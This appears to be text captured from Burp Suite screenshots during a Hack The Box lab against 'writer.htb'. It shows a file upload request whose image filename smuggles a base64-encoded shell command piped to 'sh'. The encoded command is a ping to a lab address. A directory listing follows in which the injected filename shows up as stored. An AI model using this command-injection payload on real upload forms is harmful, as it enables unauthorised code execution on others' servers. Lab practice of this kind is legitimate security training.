 Request
Pretty Raw Hex
\n
21
22 im qwe1
23 -----------------------------241780476454221650126940811​32
24 Content-Disposition: form-data; name="tagline"
25
26 im qwe1
27 -----------------------------24178047645422165012694081132
28 Content-Disposition: form-data; name="image"; filename="kali.jpg;echo
'cGluZyAtYyAxIDEwLjEwLjE0LjE0Cg==' | base64 -d | sh;"
29 Content-Type: image/jpeg
30
31 ÿØÿàJFIF%%ÿÛC
32
33
34 ÿÛC
35
36
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 FOUND
2 Date: Tue, 06 Feb 2024 08:36:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 242
5 Location: http://writer.htb/dashboard/stories
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
10 <title>
Redirecting...
</title>
11 <h1>
Redirecting...
</h1>
12 <p>
You should be redirected automatically to target URL: <a href="/dashboard/stories">
/dashboard/stories
</a>
. If not click the link.
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 12
Response headers 6
Inspector
Notes
Index of /static/img
Name Last modified Size Description
Parent Directory -
01.jpg 2021-05-16 21:25 72K
about-bg.jpg 2021-05-15 11:42 2.4M
autumnrain.jpg 2021-05-17 21:58 5.3M
bootstraper-logo.png 2021-05-15 14:10 23K
brain-01.jpg 2021-05-17 22:35 155K
contact-bg.jpg 2021-05-15 11:42 489K
download.svg 2021-05-15 14:10 420
fishinstream.jpg 2021-05-17 22:15 235K
home-bg.jpg 2021-05-15 11:42 1.0M
image-wide.svg 2021-05-15 14:10 421
index.jpg 2021-05-17 21:48 2.4M
kali.jpg 2024-02-06 08:31 78K
kali.jpg;echo 'cGluZyAtYyAxIDEwLjEwLjE0LjE0Cg==' | base64 -d | sh; 2024-02-06 08:36 78K
lifesleftovers.jpg 2021-05-17 22:18 178K
login.svg 2021-05-15 11:42 722
me.jpg 2021-05-17 11:02 26K
post-bg.jpg 2021-05-15 11:42 1.7M
post-sample-image.jpg 2021-05-15 11:42 112K
rain.jpg 2021-05-17 22:01 340K
tmptpjqtbzz.jpg 2024-02-06 08:15 78K
treesurgeon.jpg 2021-05-17 22:04 871K
trickster.jpg 2021-05-17 22:09 946K
violinist.jpg 2021-05-17 22:23 50K
Apache/2.4.41 (Ubuntu) Server at writer.htb Port 80